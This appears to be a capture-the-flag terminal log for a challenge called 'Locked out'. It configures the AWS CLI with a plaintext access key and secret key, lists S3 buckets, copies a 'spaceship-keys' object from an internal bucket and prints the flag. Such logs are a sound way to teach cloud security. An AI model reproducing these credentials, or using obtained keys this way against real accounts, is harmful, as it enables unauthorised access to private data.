 07/03/2021
TEASER: Locked out
$ aws configure [12:39:49]
AWS Access Key ID [None]: AKIAQD6AU4VDTDJRGXRE
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
ohhboy@ohhboy: ~/Downloads main!
$ aws [13:12:31]
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
aws help
aws <command> help
aws <command> <subcommand> help
aws: error: the following arguments are required: command
FAIL
ohhboy@ohhboy: ~/Downloads main!
$ asw help [13:12:35]
zsh: command not found: asw
FAIL
ohhboy@ohhboy: ~/Downloads main!
$  aws s3 ls [13:12:39]
2021-06-25 00:05:58 external-spaceship-storage-b38e8c6
2021-06-25 00:05:27 internal-spaceship-storage-fdde98f
ohhboy@ohhboy: ~/Downloads main!
$ aws s3 ls s3://internal-spaceship-storage-fdde98f [13:13:18]
2021-06-25 00:05:33 25 spaceship-keys
ohhboy@ohhboy: ~/Downloads main!
$ aws s3 ls s3://internal-spaceship-storage-fdde98f/spaceship-keys [13:14:22]
2021-06-25 00:05:33 25 spaceship-keys
ohhboy@ohhboy: ~/Downloads main!
$ aws s3 cp s3://internal-spaceship-storage-fdde98f/spaceship-keys key [13:14:52]
download: s3://internal-spaceship-storage-fdde98f/spaceship-keys to ./key
ohhboy@ohhboy: ~/Downloads main!
$ ls [13:15:27]
aws external-spaceship-storage (1).txt figmd_downloads key setup_files
awscliv2.zip external-spaceship-storage.txt go ohhboysec-key.ovpn
ohhboy@ohhboy: ~/Downloads main!
$ cat key [13:15:29]
CTF{4ababede5580d9a22a2a}%